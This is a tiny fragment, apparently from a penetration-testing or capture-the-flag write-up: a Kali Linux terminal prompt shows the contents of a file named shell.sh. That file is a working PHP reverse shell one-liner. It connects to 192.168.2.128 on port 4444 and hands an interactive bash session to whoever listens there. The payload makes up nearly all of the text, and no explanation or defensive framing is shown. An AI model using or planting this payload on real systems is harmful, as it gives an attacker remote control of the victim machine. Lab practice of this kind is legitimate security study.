 ┌──(kali㉿kali)-[~/Downloads]
└─$ cat shell.sh
php -r '$sock=fsockopen("192.168.2.128",4444);exec("/bin/bash -i <&3 >&3 2>&3");'